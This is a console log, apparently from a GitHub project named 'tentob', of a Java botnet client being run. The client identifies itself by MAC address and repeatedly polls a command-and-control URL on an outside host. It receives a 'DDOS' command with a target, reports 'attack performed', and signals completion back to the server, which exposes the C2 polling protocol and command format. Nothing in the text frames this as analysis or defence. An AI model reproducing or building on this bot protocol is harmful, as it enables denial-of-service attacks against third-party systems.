 C:\Users\Sonnywhite>java -version
java version "1.8.0_91"
Java(TM) SE Runtime Environment (build 1.8.0_91-b14)
Java HotSpot(TM) 64-Bit Server VM (build 25.91-b14, mixed mode)
C:\Users\Sonnywhite>java -jar Documents\GitHub\tentob\client\executables\tentob-
2.jar
Bot-ID (MAC address): 74-D4-35-D4-76-19
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19
Response: IDLE
Sleeping 20 seconds
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19
Response: IDLE
Sleeping 4 seconds
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19
Response: IDLE
Sleeping 16 seconds
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19
Response: IDLE
Sleeping 43 seconds
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19
Response: DDOS http://www.yolocaust.de/tentob 1 1466449392 4
attack performed
Sleeping 10 seconds
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19
Response: DDOS http://www.yolocaust.de/tentob 1 1466449392 4
Sleeping 14 seconds
Requested CC: http://www.yolocaust.de/tentob/connect.php?id=74-D4-35-D4-76-19&ds
tate=done
Response: IDLE
Sleeping 18 seconds